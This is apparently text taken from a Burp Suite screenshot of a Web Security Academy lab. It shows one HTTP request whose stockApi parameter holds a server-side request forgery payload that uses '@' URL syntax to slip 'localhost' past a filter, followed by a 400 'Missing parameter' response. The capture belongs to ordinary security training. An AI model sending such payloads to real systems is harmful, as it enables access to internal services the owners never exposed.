 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net
10 Content-Length: 54
11 Connection: close
12 Cookie: session=xWkKEGQZgBRO6CdlfV7PnQjNpTJb78Q0
13
14 stockApi=http://localhost@stock.weliketoshop.net:8080/
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "Missing parameter"